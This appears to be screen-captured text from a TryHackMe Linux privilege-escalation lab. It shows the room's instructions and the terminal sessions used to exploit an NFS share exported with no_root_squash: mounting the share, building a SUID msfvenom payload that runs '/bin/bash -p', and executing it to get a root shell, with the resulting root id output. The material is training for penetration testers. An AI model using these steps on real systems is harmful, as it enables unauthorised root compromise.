 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Lin
Linux Privilege E
enumeration - G
GTFOBins
https://tryhackme.com/room
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
Title
IP Address
Expires
Linux PrivEsc
10.10.132.40
58m 58s
?
Add 1
hour
Terminate
Using Kali's root user, create a mount point on your Kali box and
mount the /tmp share (update the IP accordingly):
mkdir /tmp/nfs
mount -o rw,vers=2 10.10.10.10:/tmp /tmp/nfs
Still using Kali's root user, generate a payload using msfvenom
and save it to the mounted share (this payload simply calls
/bin/bash):
msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf
-o /tmp/nfs/shell.elf
Still using Kali's root user, make the file executable and set the
SUID permission:
chmod +xs /tmp/nfs/shell.elf
Back on the Debian VM, as the low privileged user account,
execute the file to gain a root shell:
/tmp/shell.elf
Remember to exit out of the root shell before continuing!
Answer the questions below
What is the name of the option that disables root squashing?
Answer format: **************
Submit
user@debian: /tmp
user@debian: /tmp 97x20
# Example for NFSv2 and NFSv3:
# /srv/homes       hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4        gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes  gss/krb5i(rw,sync,no_subtree_check)
#
/tmp *(rw,sync,insecure,no_root_squash,no_subtree_check)
#/tmp *(rw,sync,insecure,no_subtree_check)
user@debian:~$ cd /tmp/
user@debian:/tmp$ ls
backup.tar.gz  root.pm  shell.elf  useless
user@debian:/tmp$ ./shell.elf
bash-4.1# id
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(au
dio),30(dip),44(video),46(plugdev),1000(user)
bash-4.1#
ls --color=auto - Parrot Terminal 97x20
#msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 48 bytes
Final size of elf file: 132 bytes
Saved as: /tmp/nfs/shell.elf
[root@parrot]-[/home/cybercitrix/Downloads/LinuxPricEsc]
#cd /tmp/nfs/
[root@parrot]-[/tmp/nfs]
#ls
backup.tar.gz  root.pm  shell.elf  useless
[root@parrot]-[/tmp/nfs]
#chmod  +xs shell.elf
[root@parrot]-[/tmp/nfs]
#ls
backup.tar.gz  root.pm  shell.elf  useless
[root@parrot]-[/tmp/nfs]
#